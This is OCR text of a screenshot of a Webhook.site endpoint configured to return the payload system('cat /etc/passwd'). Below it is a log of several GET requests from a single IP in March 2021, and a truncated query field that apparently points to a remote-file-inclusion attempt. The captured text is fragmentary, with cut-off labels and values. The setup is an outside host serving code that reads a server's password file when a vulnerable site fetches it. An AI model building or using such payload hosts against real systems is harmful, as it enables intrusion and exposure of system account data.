 https://webhook.site/#!/d2d18ded-510d-42c3-95c0-edb96fdb497d/95587e22-410c-4594-972d-825c7...
2
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV E S Headers Auto Navigate
Hide Details More
Edit URL ×
Default status code 200
Content Type text/plain
Timeout before response 0
Response body V <pre>
system('cat /etc/passwd')
</pre>
Variables
Save
REQUESTS (230/500)
Newest First
GET #0b57c
2.84.232.144
03/03/2021 9:58:38 PM
GET #6d9b2
2.84.232.144
03/03/2021 9:55:38 PM
GET #9cc13
2.84.232.144
03/03/2021 9:50:17 PM
GET #95587
2.84.232.144
03/02/2021 11:09:00 PM
GET #15276
2.84.232.144
03/02/2021 11:07:33 PM
GET #ad60d
2.84.232.144
03/02/2021 11:06:15 PM
First ← Prev Next →
Request
GET
Host
Date
Size
ID
Files
Query st
swp_deb
No conte